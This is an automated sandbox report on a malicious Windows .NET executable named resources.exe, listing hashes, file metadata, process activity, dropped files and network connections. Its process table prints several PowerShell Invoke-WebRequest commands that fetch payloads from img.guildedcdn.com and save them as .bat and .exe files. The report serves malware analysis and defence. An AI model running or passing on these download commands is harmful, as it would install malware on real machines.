| File name: | resources.exe |
| Full analysis: | https://app.any.run/tasks/d365d62d-9c25-4e83-96dc-739985a0a593 |
| Verdict: | Malicious activity |
| Analysis date: | November 15, 2023, 10:44:51 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 64 bit) |
| Indicators: | |
| MIME: | application/x-dosexec |
| File info: | PE32 executable (GUI) Intel 80386 Mono/.Net assembly, for MS Windows |
| MD5: | 693A87312AA1F6A31906187BDA5293DF |
| SHA1: | AAF236F3C5E791BD4F98D2C12758FF251C3B8474 |
| SHA256: | F33CDCA93DB97C4B84AF9F01216F3B7BCB3CF1865DF84CB3B64FBBEED7057A2A |
| SSDEEP: | 1536:zspALCGB2sfa+5oTPmEKrqHiwI1BpnkeLjlW:zuALCGYsCtorqCLge1W |
MALICIOUS
No malicious indicators.SUSPICIOUS
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 2092)
Executing commands from a ".bat" file
- resources.exe (PID: 2700)
Reads the Internet Settings
- powershell.exe (PID: 2216)
- powershell.exe (PID: 2460)
- powershell.exe (PID: 1040)
- powershell.exe (PID: 904)
- powershell.exe (PID: 2488)
- powershell.exe (PID: 796)
- powershell.exe (PID: 2808)
- cmd.exe (PID: 2092)
Starts CMD.EXE for commands execution
- resources.exe (PID: 2700)
Uses TIMEOUT.EXE to delay execution
- cmd.exe (PID: 2092)
Unusual connection from system programs
- powershell.exe (PID: 2216)
- powershell.exe (PID: 1040)
- powershell.exe (PID: 796)
- powershell.exe (PID: 2488)
- powershell.exe (PID: 2460)
- powershell.exe (PID: 2808)
- powershell.exe (PID: 904)
The Powershell connects to the Internet
- powershell.exe (PID: 2216)
- powershell.exe (PID: 1040)
- powershell.exe (PID: 2488)
- powershell.exe (PID: 796)
- powershell.exe (PID: 2460)
- powershell.exe (PID: 904)
- powershell.exe (PID: 2808)
INFO
Reads the computer name
- resources.exe (PID: 2700)
Checks supported languages
- resources.exe (PID: 2700)
Create files in a temporary directory
- resources.exe (PID: 2700)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Generic CIL Executable (.NET, Mono, etc.) (82.9) |
|---|---|---|
| .dll | | | Win32 Dynamic Link Library (generic) (7.4) |
| .exe | | | Win32 Executable (generic) (5.1) |
| .exe | | | Generic Win/DOS Executable (2.2) |
| .exe | | | DOS Executable Generic (2.2) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2045:12:16 16:38:29+01:00 |
| ImageFileCharacteristics: | Executable, Large address aware |
| PEType: | PE32 |
| LinkerVersion: | 48 |
| CodeSize: | 6144 |
| InitializedDataSize: | 60416 |
| UninitializedDataSize: | - |
| EntryPoint: | 0x3642 |
| OSVersion: | 4 |
| ImageVersion: | - |
| SubsystemVersion: | 6 |
| Subsystem: | Windows GUI |
| FileVersionNumber: | 1.0.0.0 |
| ProductVersionNumber: | 1.0.0.0 |
| FileFlagsMask: | 0x003f |
| FileFlags: | (none) |
| FileOS: | Win32 |
| ObjectFileType: | Executable application |
| FileSubtype: | - |
| LanguageCode: | Neutral |
| CharacterSet: | Unicode |
| Comments: | - |
| CompanyName: | - |
| FileDescription: | Default |
| FileVersion: | 1.0.0.0 |
| InternalName: | Default.exe |
| LegalCopyright: | Copyright © 2023 |
| LegalTrademarks: | - |
| OriginalFileName: | Default.exe |
| ProductName: | Default |
| ProductVersion: | 1.0.0.0 |
| AssemblyVersion: | 1.0.0.0 |
Total processes
43
Monitored processes
11
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 276 | timeout /t 2 | C:\Windows\SysWOW64\timeout.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: timeout - pauses command processing Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||

| 572 | "C:\Windows\system32\rundll32.exe" C:\Windows\system32\shell32.dll,OpenAs_RunDLL C:\Users\admin\AppData\Local\Temp\VisualStudio.csproj | C:\Windows\SysWOW64\rundll32.exe | — | resources.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 796 | Powershell -Command "Invoke-Webrequest 'https://img.guildedcdn.com/ContentMediaGenericFiles/b00ef4b757bc25a0f41c3d74961ff9a0-Full.zip' -OutFile es.bat" | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 904 | Powershell -Command "Invoke-Webrequest 'https://img.guildedcdn.com/ContentMediaGenericFiles/c0c5cf18ed5b12d0cf2e77312e553328-Full.zip' -OutFile uuac.bat" | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 1040 | Powershell -Command "Invoke-Webrequest 'https://img.guildedcdn.com/ContentMediaGenericFiles/e000e033786867fa9caa5d9d6728384a-Full.zip' -OutFile israil2.exe" | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 2092 | "cmd.exe" /C C:\Users\admin\AppData\Local\Temp\3e6071dc-274b-4503-af40-3274238d5746.bat | C:\Windows\SysWOW64\cmd.exe | — | resources.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2216 | Powershell -Command "Invoke-Webrequest 'https://img.guildedcdn.com/ContentMediaGenericFiles/50b98ed3895545b2b72b28966cfa2b0d-Full.zip' -OutFile installer2.bat" | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 2460 | Powershell -Command "Invoke-Webrequest 'https://img.guildedcdn.com/ContentMediaGenericFiles/b65cd9956dfe1877c72ffe687fc632b4-Full.zip' -OutFile israil.exe" | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 2488 | Powershell -Command "Invoke-Webrequest 'https://img.guildedcdn.com/ContentMediaGenericFiles/9947ba16f06abcff429e922c49790337-Full.zip' -OutFile bes.bat" | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 2700 | "C:\Users\admin\AppData\Local\Temp\resources.exe" | C:\Users\admin\AppData\Local\Temp\resources.exe | — | explorer.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: Default Exit code: 0 Version: 1.0.0.0 Modules
| |||||||||||||||
Total events
6 322
Read events
6 322
Write events
0
Delete events
0
Modification events
Executable files
0
Suspicious files
15
Text files
1
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2700 | resources.exe | C:\Users\admin\AppData\Local\Temp\3e6071dc-274b-4503-af40-3274238d5746.bat | text | |
MD5:D0CEC99CA3A717C587689EBF399662C4 | SHA256:B1AE110EF84ECEC90A75742CA29ADC0704B67ABE8F093AA5A959EA0864766228 | |||
| 2488 | powershell.exe | C:\Users\admin\AppData\Local\Temp\05ua5kgv.lai.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 904 | powershell.exe | C:\Users\admin\AppData\Local\Temp\iua52npm.tjx.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 904 | powershell.exe | C:\Users\admin\AppData\Local\Temp\nfcgzexy.vhb.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 1040 | powershell.exe | C:\Users\admin\AppData\Local\Temp\kgjtizfg.tzt.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 1040 | powershell.exe | C:\Users\admin\AppData\Local\Temp\uy5l1hdg.mls.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 2488 | powershell.exe | C:\Users\admin\AppData\Local\Temp\c1jtuuqy.r40.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 2460 | powershell.exe | C:\Users\admin\AppData\Local\Temp\sg12zp1b.3z2.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 2808 | powershell.exe | C:\Users\admin\AppData\Local\Temp\r5oqfkmn.vha.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 796 | powershell.exe | C:\Users\admin\AppData\Local\Temp\mie5lysc.4aq.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
13
DNS requests
1
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
324 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
2216 | powershell.exe | 108.138.7.59:443 | img.guildedcdn.com | AMAZON-02 | US | unknown |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
1956 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
904 | powershell.exe | 108.138.7.59:443 | img.guildedcdn.com | AMAZON-02 | US | unknown |
2460 | powershell.exe | 108.138.7.59:443 | img.guildedcdn.com | AMAZON-02 | US | unknown |
1040 | powershell.exe | 108.138.7.59:443 | img.guildedcdn.com | AMAZON-02 | US | unknown |
2488 | powershell.exe | 108.138.7.59:443 | img.guildedcdn.com | AMAZON-02 | US | unknown |
796 | powershell.exe | 108.138.7.59:443 | img.guildedcdn.com | AMAZON-02 | US | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
img.guildedcdn.com |
| unknown |